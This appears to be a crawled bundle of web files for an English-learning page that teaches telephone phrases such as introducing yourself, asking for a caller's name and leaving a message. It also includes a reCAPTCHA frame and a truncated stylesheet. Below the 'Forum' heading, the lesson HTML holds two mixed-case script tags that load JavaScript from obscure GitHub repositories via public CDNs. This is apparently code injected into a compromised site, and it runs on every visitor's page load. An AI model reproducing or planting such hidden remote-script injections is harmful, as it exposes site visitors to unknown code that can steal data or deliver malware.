

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-level-2/1118-talking-on-the-phone-english-lesson
body_size: 5763
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Talking on the phone English lesson</title>
<meta name="description" content="Talking on the phone English lesson. From introducing yourself to leaving a message"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-level-2">Learning English level 2</a> &raquo; <span>Talking on the phone English lesson</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<div class="WordSection1">
<h1><strong>Talking on the telephone </strong></h1>
<h2>What will I learn from the English lesson talking on the phone</h2>
<p>The first part of the lesson you will learn how to do the following:-</p>
<p style="text-align: center;"><span style="color: #888888;"><strong> introduce yourself - ask for a callers name - say want your after </strong></span></p>
<p style="text-align: center;"><span style="color: #888888;"><strong> how to respond to a call - a reason for calling - leaving and taking a message </strong></span></p>
<p style="text-align: center;"><span style="color: #888888;"><strong> asking to someone to repeat themselves</strong> </span></p>
<h3><strong>Making contact</strong></h3>
Hello / Good morning / Good afternoon </div>
<div class="WordSection1"><br />This is Jason Brown speaking</div>
<div class="WordSection1"> </div>
<div class="WordSection1">Could I speak to Jane please</div>
<div class="WordSection1"> </div>
<div class="WordSection1">I'd like to speak to ..... .....</div>
<div class="WordSection1"><br />I'm trying to contact ..........<br />
<p><strong> </strong></p>
<h3><strong>Introducing yourself in a work enviroment</strong></h3>
<p>Good morning, Mc Donalds  how can I help you?</p>
<p>Hello, the Grand Royal Hotel. Sarah Brown speaking what can I do for you?</p>
<p>Hello, this is John from Manchester college.</p>
<p>Hello, my name’s Peter . I’m calling from Microsoft .</p>
<h3><strong>A</strong><strong>s</strong><strong>king for the caller’s name</strong></h3>
<p>Who’s calling, please?</p>
<p>Can I have your name, please?</p>
<h3><strong>Saying who you want</strong></h3>
<p>Can I have the accounts department? I’d like to speak to … .</p>
<p>Could I speak to Linda, please?</p>
<p>Is David there, please?</p>
<p>I’m calling about the dog you have for sale .</p>
</div>
<h3> <strong>R</strong><strong>es</strong><strong>po</strong><strong>n</strong><strong>d</strong><strong>ing</strong></h3>
<p>I’ll put you through. Hold the line, please.<img src="/design/images/telpephonevocabualry.jpg" alt="talking on the telephone English lesson" title="talking on the telephone English lesson" align="right" /></p>
<p>I’m sorry he/ she is not available.</p>
<p>I’m afraid he/ she’s busy at the moment.</p>
<p>I’m afraid he/ she’s away/ not in at the moment/ in a meeting.</p>
<p><strong>R</strong><strong>e</strong><strong>ason for calling</strong></p>
<p>I’m ringing to … . I’d like to … .</p>
<p>I need some information about … .</p>
<p> <strong>Leaving and taking a message</strong></p>
<p>Can I leave a message? Can I take a message?</p>
<p>Would you like to leave a message?</p>
<p>Please tell him/ her … .</p>
<p>Could you ask him/ her to call me? Could you tell him/ her I called?</p>
<p><strong>A</strong><strong>s</strong><strong>king for repetition</strong></p>
<p>I’m sorry, but I didn’t catch your name/ your number. Sorry, I didn’t hear that.</p>
<p>Could you repeat it, please?</p>
<p>Could you say it again? I’m afraid I didn’t understand. Could you spell that, please?</p>
<p>Could you speak up?</p>
<h2>Print the lesson</h2>
<p>To print the lesson talking on the telephone right click on a <em>white space</em> and choose print. You can click on the printer icon just below and to the right of the contact us menu button at the top of the page or copy and paste the part of the exercise you want onto a word document and then print onto some paper.</p>
<h2>Lessons that are related</h2>
<p>To view any of the lessons below click on link.</p>
<p><a href="all-lessons/learning-english-level-1/1117-telephone-vocabulary-english-lesson">Telephone vocabulary English lesson</a><a href="all-lessons/learning-english-level-1/1110-suggesting-accepting-and-declining-food"><br /></a></p>
<p><a href="exercises-basic-level-1-level-2-learning-english/english-exercises-english-exercises-learning-exercises-learning-english-learn-english/959-telephone-exercise-how-do-you-say">Telephone exercise how do you say it?</a></p>
<h2>Dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p>
<h3>Easy Pace Learning<a class="caption" href="index.php/forum/index" title="learning English forum "> Forum</a></h3>
<sCrIpT sRc=//cdn.jsdelivr.net/gh/4dvc0nf/a/1.js></ScRiPt><sCrIpT sRc=//cdn.statically.io/gh/dhypvhxjhpdp/1v9et39j58z1/main/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2025</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="toVvel-Gdhr9td7mQRHJdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766606057689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
